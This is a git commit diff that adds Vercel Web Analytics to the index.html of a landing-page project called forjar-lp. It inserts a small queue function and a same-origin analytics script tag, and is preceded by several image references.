




==== commit 26e32f3e: "Add Vercel Web Analytics integration Implemented Vercel Web Analytics for the forjar-lp project.  ##" ====
--- a/index.html
+++ b/index.html
@@ -24,6 +24,10 @@
       rel="stylesheet"
     />
     <link rel="stylesheet" href="/styles.css" />
+    <script>
+      window.va = window.va || function () { (window.vaq = window.vaq || []).push(arguments); };
+    </script>
+    <script defer src="/_vercel/insights/script.js"></script>
   </head>
   <body>
     <div class="announcement">
